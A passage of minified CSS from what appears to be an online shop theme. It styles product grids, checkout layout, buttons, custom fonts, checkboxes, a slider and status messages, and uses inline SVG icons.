1),.page-layout-1column .products-grid .product-item:nth-child(2n + 1),.page-layout-3columns .products-grid .product-item:nth-child(2n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(2n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .products-grid .product-item .product-item-inner,.page-layout-1column .block.widget .products-grid .product-item .product-item-inner,.page-layout-3columns .block.widget .products-grid .product-item .product-item-inner{box-shadow:3px 6px 4px 0 rgba(0,0,0,0.3);margin:9px 0 0 -1px}.sidebar .product-items .action.delete{line-height:unset;position:absolute;right:0;top:-1px;width:auto}.sidebar .block-compare .action.delete{left:0;right:initial}.cart-container .block.crosssell .products-grid .product-item-actions{margin:0 0 10px}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;min-width:240px;padding-right:40px}.review-ratings~.review-content-container{overflow:hidden}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}button{border-radius:50px !important;background:#fff;border:#008ecf 1px solid;color:#008ecf;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;box-shadow:none;padding-top:0px !important;padding-bottom:0px !important;-webkit-transition:all 350ms;-moz-transition:all 350ms;-ms-transition:all 350ms;transition:all 350ms}button:not(.primary){box-shadow:none}button:not(.primary):active{box-shadow:none}button:hover{background-color:#f4f6f7;border:#008ecf 1px solid;color:#008ecf}h1,h2,h3,h4,h5,h6{margin:0;padding:0}ul{padding:0;margin:0}ul>li{margin:0;list-style-type:none}ul>li a{color:#1c2226}input:focus,textarea:focus,select:focus,input:active,textarea:active,select:active{box-shadow:none}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus,input:not([disabled]):active,textarea:not([disabled]):active,select:not([disabled]):active{box-shadow:none}@font-face{font-family:'tabletgothicregular';src:url('../fonts/tablet-gothic-regular.woff2') format('woff2'),url('../fonts/tablet-gothic-regular.woff') format('woff');font-weight:initial;font-style:normal;font-display:auto}@font-face{font-family:'tabletgothicsemibold';src:url('../fonts/tablet-gothic-semibold.woff2') format('woff2'),url('../fonts/tablet-gothic-semibold.woff') format('woff');font-weight:initial;font-style:normal;font-display:auto}@font-face{font-family:'tabletgothicbold';src:url('../fonts/tablet-gothic-bold.woff2') format('woff2'),url('../fonts/tablet-gothic-bold.woff') format('woff');font-weight:initial;font-style:normal;font-display:auto}@font-face{font-family:'tabletgothiccondensed';src:url('../fonts/tablet-gothic-condensed.woff2') format('woff2'),url('../fonts/tablet-gothic-condensed.woff') format('woff');font-weight:initial;font-style:normal;font-display:auto}.fieldset{background-color:#fff;padding:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}.fieldset>.field>.label,.fieldset>.fields>.field>.label{color:#8299a4;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;text-transform:uppercase}.fieldset>.legend{color:#8299a4;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:16px;font-weight:initial;text-transform:uppercase}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border:#a8b8c0 1px solid;padding-left:16px;padding-right:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;-webkit-transition:border-color 350ms ease;-moz-transition:border-color 350ms ease;-ms-transition:border-color 350ms ease;transition:border-color 350ms ease;height:48px}select{background-color:#fff !important;border:#a8b8c0 1px solid !important;border-radius:5px !important}button{box-shadow:none !important;height:32px;font-family:'tabletgothicregular';font-feature-settings:normal;font-weight:initial;font-size:14px !important;padding-left:16px !important;padding-right:16px !important;white-space:nowrap;width:auto !important}button.action.primary{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;background-color:#008ecf;border:#008ecf 1px solid;color:#fff;-webkit-transition:all 350ms;-moz-transition:all 350ms;-ms-transition:all 350ms;transition:all 350ms}button.action.primary.tocart{padding-left:40px !important;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2014%2012.41%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M3.36,12.41a1.76,1.76,0,0,1-1.7-1.29L0,5.43a1,1,0,0,1,0-.31A1.14,1.14,0,0,1,1.14,4H12.86A1.14,1.14,0,0,1,14,5.11l0,.23-1.63,5.78a1.78,1.78,0,0,1-1.71,1.29H3.36ZM1.14,5A.14.14,0,0,0,1,5a.14.14,0,0,0,0,.1l1.62,5.73a.76.76,0,0,0,.74.56h7.28a.79.79,0,0,0,.47-.16.77.77,0,0,0,.28-.41L13,5.06s0,0,0,0a.14.14,0,0,0-.1,0Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M6.31,10A1.81,1.81,0,0,1,6,6.4a1.83,1.83,0,0,1,.34,0H7.73a1.83,1.83,0,0,1,.61.14,1.81,1.81,0,0,1,.58,3A1.82,1.82,0,0,1,7.74,10Zm0-2.63-.15,0a.81.81,0,0,0-.3,1.47h0A.81.81,0,0,0,6.31,9H7.7A.81.81,0,0,0,8,7.42a.83.83,0,0,0-.27-.06Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M9.6,4.79,7,1.32,4.4,4.79l-.8-.6,3-4a.52.52,0,0,1,.8,0l3,4Z%22/%3E%3C/svg%3E');background-position:12px center;background-repeat:no-repeat;background-size:20px}.catalog-product-view button.action.primary.tocart{font-size:16px !important}button.action.primary:hover{background-color:#006898}button.big{height:48px}a.button{display:inline-block;height:32px;border-radius:50px !important;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;background-color:#fff;color:#008ecf;padding-left:16px;padding-right:16px;padding-top:2px;white-space:nowrap;text-decoration:none !important}a.button:after{content:'';display:inline-block;vertical-align:middle;width:1px;height:32px}a.button.arrow:after{width:16px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2011.25%2010.5%22%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M6,10.5a.75.75,0,0,1-.53-1.28l4-4-4-4A.75.75,0,0,1,6.53.22L11,4.72a.75.75,0,0,1,0,1.06l-4.5,4.5A.75.75,0,0,1,6,10.5Z%22/%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M9.88,6H.75a.75.75,0,0,1,0-1.5H9.88a.75.75,0,0,1,0,1.5Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:12px;margin-left:16px}a.button.big{height:48px}a.button.big:after{height:44px;margin-top:0}a.action.primary{display:inline-block;height:32px;border-radius:50px !important;box-shadow:none !important;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;background-color:#008ecf;border:#008ecf 1px solid;color:#fff;padding-left:16px;padding-right:16px;padding-top:2px;white-space:nowrap;text-decoration:none !important;-webkit-transition:all 350ms;-moz-transition:all 350ms;-ms-transition:all 350ms;transition:all 350ms}a.action.primary:after{content:'';display:inline-block;vertical-align:middle;width:1px;height:32px}a.action.primary:hover{background-color:#006898}[type="checkbox"]:checked,[type="checkbox"]:not(:checked){position:absolute;left:-9999px;bottom:0}[type="checkbox"]:checked+label,[type="checkbox"]:not(:checked)+label{position:relative;padding-left:24px;cursor:pointer;line-height:20px;display:inline-block;margin-left:10px;color:#1c2226}[type="checkbox"]:checked+label:before,[type="checkbox"]:not(:checked)+label:before{content:'';position:absolute;left:0;top:0;width:14px;height:14px;border:#a8b8c0 1px solid;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;background:transparent;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-ms-transition:all 350ms ease;transition:all 350ms ease}[type="checkbox"]:checked+label:after,[type="checkbox"]:not(:checked)+label:after{content:'' !important;display:block;width:9px;height:9px;border:none;position:absolute;border-radius:0;top:4px;left:4px;background-color:transparent;margin:0 !important}[type="checkbox"]:checked+label:before{border:#a8b8c0 1px solid}[type="checkbox"]:checked+label:after{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2010%2010%22%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M3.2,9.25a.5.5,0,0,1-.37-.17l-2.7-3a.5.5,0,1,1,.74-.67L3.19,8,9.12.93a.5.5,0,0,1,.77.64l-6.3,7.5a.5.5,0,0,1-.37.18Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}[type="text"]::-ms-clear,[type="password"]::-ms-clear,[type="email"]::-ms-clear{display:none}.password-strength-meter{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:11px;font-weight:initial}::-webkit-input-placeholder{opacity:.5;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s}:-moz-placeholder{opacity:.5;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s}::-moz-placeholder{opacity:.5;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s}:-ms-input-placeholder{opacity:.5;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s}::placeholder{opacity:.5;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;transition:opacity .5s}*:focus{outline:0}*:focus::-webkit-input-placeholder{opacity:0}*:focus:-moz-placeholder{opacity:0}*:focus::-moz-placeholder{opacity:0}*:focus:-ms-input-placeholder{opacity:0}*:focus::placeholder{opacity:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider button.slick-prev:focus,.slick-slider button.slick-next:focus{border:none}.slick-slider button.slick-prev:active,.slick-slider button.slick-next:active{border:none;background-color:none}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@charset "UTF-8";.slick-prev,.slick-next{position:absolute;display:block;height:35px;width:35px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:14px}[dir="rtl"] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'';display:block;width:24px;height:24px;border-top:#a8b8c0 3px solid;border-left:#a8b8c0 3px solid;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);margin-left:-16px}.slick-next{right:25px}[dir="rtl"] .slick-next{left:-25px;right:auto}.slick-next:before{content:'';display:block;width:24px;height:24px;border-top:#a8b8c0 3px solid;border-right:#a8b8c0 3px solid;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-left:40px}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:16px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:10px;width:10px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{background:rgba(255,255,255,0.8);display:block;height:10px;width:10px !important;outline:none;line-height:0px;font-size:0px !important;color:transparent;padding:5px !important;cursor:pointer;border:none !important;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;opacity:1}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:before{background-color:#fff;border:#e1e6e9 1px solid;opacity:1}.slick-dots li.slick-active button{width:10px;height:10px;background:#fff;border:none !important}.slick-dots li.slick-active button:before{background-color:#008ecf}*{box-sizing:border-box}html{height:100%;width:100%}body{min-height:100%;width:100%;font-family:'tabletgothicregular';color:#45565f;background-color:#f4f6f7}a.pdf{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#008ecf;text-decoration:underline;display:block;margin-top:12px;margin-bottom:12px}a.pdf:before{content:'';display:inline-block;vertical-align:text-bottom;width:24px;height:24px;margin-right:8px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%238299a4%22%20d%3D%22M19.7345%2013.8164C19.415%2013.5014%2018.7055%2013.3349%2017.6255%2013.3199C16.7771%2013.3209%2015.9299%2013.383%2015.0905%2013.5059C14.6765%2013.2674%2014.249%2013.0064%2013.9145%2012.6929C13.013%2011.8514%2012.26%2010.6829%2011.792%209.39742C11.822%209.27742%2011.849%209.17242%2011.873%209.06442C11.873%209.06442%2012.3815%206.17992%2012.2465%205.20492C12.2365%205.11045%2012.2143%205.01767%2012.1805%204.92892L12.137%204.81492C11.999%204.49692%2011.7275%204.15942%2011.303%204.17742L11.0465%204.16992C10.5725%204.16992%2010.187%204.41142%2010.0865%204.77442C9.77897%205.90992%2010.097%207.60792%2010.6715%209.80692L10.5245%2010.1654C10.112%2011.1704%209.59597%2012.1829%209.13997%2013.0754L9.07997%2013.1909C8.59997%2014.1299%208.16497%2014.9264%207.77047%2015.6014L7.36397%2015.8174C7.33397%2015.8324%206.63647%2016.2029%206.47297%2016.3019C5.08397%2017.1314%204.16447%2018.0719%204.01147%2018.8189C3.96347%2019.0574%203.99947%2019.3619%204.24547%2019.5029L4.63997%2019.7009C4.8059%2019.7853%204.98933%2019.8295%205.17547%2019.8299C6.16397%2019.8299%207.31297%2018.5984%208.89547%2015.8369C10.766%2015.2322%2012.6815%2014.7768%2014.624%2014.4749C16.013%2015.2564%2017.7215%2015.7994%2018.7985%2015.7994C18.9905%2015.7994%2019.1555%2015.7814%2019.289%2015.7454C19.4865%2015.6973%2019.6598%2015.5789%2019.7765%2015.4124C19.985%2015.0974%2020.0285%2014.6639%2019.9715%2014.2199C19.9356%2014.0638%2019.8536%2013.9222%2019.736%2013.8134L19.7345%2013.8164ZM4.96097%2019.0799C5.14097%2018.5864%205.85497%2017.6114%206.91097%2016.7459C6.97697%2016.6919%207.14047%2016.5389%207.29047%2016.3964C6.18647%2018.1574%205.44697%2018.8594%204.96097%2019.0784V19.0799ZM11.2145%204.67992C11.5325%204.67992%2011.714%205.48092%2011.729%206.23242C11.744%206.98392%2011.5685%207.51192%2011.351%207.90192C11.171%207.32442%2011.0825%206.41392%2011.0825%205.81842C11.0825%205.81842%2011.069%204.67992%2011.2145%204.67992ZM9.34847%2014.9414C9.57047%2014.5454%209.79997%2014.1269%2010.0355%2013.6829C10.61%2012.5969%2010.9715%2011.7479%2011.2415%2011.0504C11.7485%2011.9899%2012.4236%2012.8283%2013.2335%2013.5239C13.331%2013.6064%2013.436%2013.6904%2013.544%2013.7729C11.945%2014.0894%2010.5635%2014.4734%209.34697%2014.9414H9.34847ZM19.4285%2014.8514C19.331%2014.9129%2019.052%2014.9474%2018.8735%2014.9474C18.2945%2014.9474%2017.5775%2014.6834%2016.574%2014.2514C16.9595%2014.2229%2017.3135%2014.2079%2017.6315%2014.2079C18.212%2014.2079%2018.3845%2014.2049%2018.9515%2014.3504C19.5185%2014.4959%2019.526%2014.7899%2019.4285%2014.8499V14.8514Z%22/%3E%3Cpath%20fill%3D%22%238299a4%22%20d%3D%22M21.5115%205.3685C20.991%204.659%2020.265%203.828%2019.4685%203.0315C18.672%202.235%2017.841%201.509%2017.1315%200.9885C15.9225%200.102%2015.336%200%2015%200H3.375C2.3415%200%201.5%200.8415%201.5%201.875V22.125C1.5%2023.1585%202.3415%2024%203.375%2024H20.625C21.6585%2024%2022.5%2023.1585%2022.5%2022.125V7.5C22.5%207.164%2022.398%206.5775%2021.5115%205.3685ZM18.4065%204.0935C19.1265%204.8135%2019.6905%205.4615%2020.1075%206H16.4985V2.3925C17.037%202.8095%2017.6865%203.3735%2018.405%204.0935H18.4065ZM21%2022.125C21%2022.329%2020.829%2022.5%2020.625%2022.5H3.375C3.27591%2022.4988%203.1812%2022.4589%203.11113%2022.3889C3.04105%2022.3188%203.00117%2022.2241%203%2022.125V1.875C3%201.6725%203.1725%201.5%203.375%201.5H15V6.75C15%206.94891%2015.079%207.13968%2015.2197%207.28033C15.3603%207.42098%2015.5511%207.5%2015.75%207.5H21V22.125Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}b{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-weight:initial}.page-main{margin-top:155px}.page-title{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:28px;font-weight:initial;color:#008ecf;margin-bottom:16px}.nav-before-open body{height:auto;position:fixed}.visible-xs{display:block}.hidden-xs{display:none}.page-layout-1column .column.main{padding-bottom:0px}.page-layout-1column:not(.catalog-product-view) .page-title-wrapper{margin-top:24px}.page-layout-2columns-left .sidebar-main:not(.sidebar-submenu){background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid;padding-top:0px;padding-bottom:0px;margin-bottom:16px}.page-layout-2columns-left .sidebar-additional{background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid;padding:16px !important}.page-layout-2columns-left .sidebar-additional .block-title{padding-bottom:16px;border-bottom:#e1e6e9 1px solid}.page-layout-2columns-left .sidebar-additional .block-title strong{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:12px;font-weight:initial;color:#8299a4;text-transform:uppercase}.page-layout-2columns-left .sidebar-additional .block-title .counter{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial;text-transform:none;color:#8299a4}.page-main .container-fluid{width:100vw;margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}.message{margin-top:12px;padding-right:32px}.message.success:not(.no-close){background:#ddefca;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#7ba451 1px solid;color:#7ba451;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.success:not(.no-close)>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019%2019%22%3E%3Cpath%20fill%3D%22%237ba451%22%20d%3D%22M9.5,19A9.5,9.5,0,1,1,19,9.5,9.51,9.51,0,0,1,9.5,19Zm0-18A8.5,8.5,0,1,0,18,9.5,8.51,8.51,0,0,0,9.5,1Z%22/%3E%3Cpath%20fill%3D%22%237ba451%22%20d%3D%22M7.7,13.75a.5.5,0,0,1-.37-.17l-2.7-3a.5.5,0,1,1,.74-.67l2.32,2.57,5.93-7.06a.5.5,0,0,1,.77.64l-6.3,7.5a.5.5,0,0,1-.37.18Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.success:not(.no-close)>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%237ba451%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.success:not(.no-close) a{color:#7ba451;text-decoration:underline}.message.success.no-close{background:#ddefca;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#7ba451 1px solid;color:#7ba451;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.success.no-close>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019%2019%22%3E%3Cpath%20fill%3D%22%237ba451%22%20d%3D%22M9.5,19A9.5,9.5,0,1,1,19,9.5,9.51,9.51,0,0,1,9.5,19Zm0-18A8.5,8.5,0,1,0,18,9.5,8.51,8.51,0,0,0,9.5,1Z%22/%3E%3Cpath%20fill%3D%22%237ba451%22%20d%3D%22M7.7,13.75a.5.5,0,0,1-.37-.17l-2.7-3a.5.5,0,1,1,.74-.67l2.32,2.57,5.93-7.06a.5.5,0,0,1,.77.64l-6.3,7.5a.5.5,0,0,1-.37.18Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.success.no-close>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%237ba451%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.success.no-close>*:first-child:after{display:none}.message.success.no-close a{color:#7ba451;text-decoration:underline}.message.error:not(.no-close){background:#f7cdcd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#e65858 1px solid;color:#e65858;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.error:not(.no-close)>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019%2019%22%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,19A9.5,9.5,0,1,1,19,9.5,9.51,9.51,0,0,1,9.5,19Zm0-18A8.5,8.5,0,1,0,18,9.5,8.51,8.51,0,0,0,9.5,1Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.23,5.28,9.5,11l.27-5.72a.27.27,0,0,0-.08-.2L9.6,5,9.5,5l-.1,0-.09.06a.27.27,0,0,0-.07.2Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,11.5A.5.5,0,0,1,9,11L8.73,5.31h0a.76.76,0,0,1,0-.3.74.74,0,0,1,.16-.26.77.77,0,0,1,.55-.24.78.78,0,0,1,.31.06.77.77,0,0,1,.47.74L10,11A.5.5,0,0,1,9.5,11.5Z%22/%3E%3Cpath%20fill%3D%22%23e65858%22%20d%3D%22M9.5,14.75a.94.94,0,1,1,.66-.27A.94.94,0,0,1,9.5,14.75Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain}.message.error:not(.no-close)>*:first-child:after{content:'';background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23e65858%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:contain;height:14px;width:14px;display:block;position:absolute;top:12px;right:16px}.message.error:not(.no-close) a{color:#e65858;text-decoration:underline}.message.error.no-close{background:#f7cdcd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;border:#e65858 1px solid;color:#e65858;font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:11px;font-weight:initial}.message.error.no-close>*:first-child:before{content:'';height:20px;background-image:url('data:image/svg+xml;charset=UTF-8, 